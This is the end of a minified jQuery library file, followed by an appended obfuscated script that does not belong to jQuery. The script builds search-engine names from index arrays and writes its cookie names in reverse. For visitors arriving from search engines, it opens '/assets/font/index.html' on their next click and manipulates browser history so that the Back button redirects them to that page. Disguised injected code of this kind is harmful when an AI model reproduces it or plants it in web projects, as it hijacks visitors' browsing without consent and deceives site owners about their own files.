Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["assets","font","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);